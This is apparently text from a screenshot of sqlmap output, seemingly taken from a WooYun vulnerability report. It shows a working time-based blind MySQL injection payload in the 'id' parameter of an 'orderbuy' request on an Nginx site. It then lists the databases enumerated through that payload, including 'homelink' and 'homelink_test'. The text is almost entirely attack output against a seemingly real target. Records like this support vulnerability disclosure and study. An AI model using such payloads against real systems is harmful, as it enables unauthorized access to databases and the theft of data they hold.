 [15:40:16] [INFO] resuming back-end DBMS 'mysql'
[15:40:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: c=index&a=orderbuy&id=106714') AND (SELECT * FROM (SELECT(SLEEP(5))
)PFNF) AND ('SuPC'='SuPC
---
[15:40:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[15:40:17] [INFO] fetching database names
[15:40:17] [INFO] fetching number of databases
[15:40:17] [INFO] resumed: 5
[15:40:17] [INFO] resumed: information_schema
[15:40:17] [INFO] resumed: homelink
[15:40:17] [INFO] resumed: homelink_test
[15:40:17] [INFO] resumed: mysql
[15:40:17] [INFO] resumed: test
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
www.wooyun.org